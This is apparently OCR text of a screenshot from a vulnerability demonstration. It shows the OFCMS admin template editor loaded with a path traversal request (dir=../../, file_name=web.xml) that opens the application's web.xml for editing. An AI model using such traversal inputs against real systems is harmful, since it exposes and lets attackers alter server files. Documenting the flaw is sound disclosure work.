 Not secure | 10.10.10.1:8080/ofcms-admin/admin/cms/template/getTemplates.html?file_name=web.xml&dir=../../&dir_name=/
模板目录
../../
web.xml （编辑中...）
文件名称 web.xml
内容
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<listener>
<listener-class>org.apache.shiro.web.env.EnvironmentLoaderListener</listener-class>
</listener>
<filter>
<filter-name>shiro</filter-name>
<filter-class>org.apache.shiro.web.servlet.ShiroFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>shiro</filter-name>
<url-pattern>/admin/*</url-pattern>
<dispatcher>REQUEST</dispatcher>
<dispatcher>FORWARD</dispatcher>
保存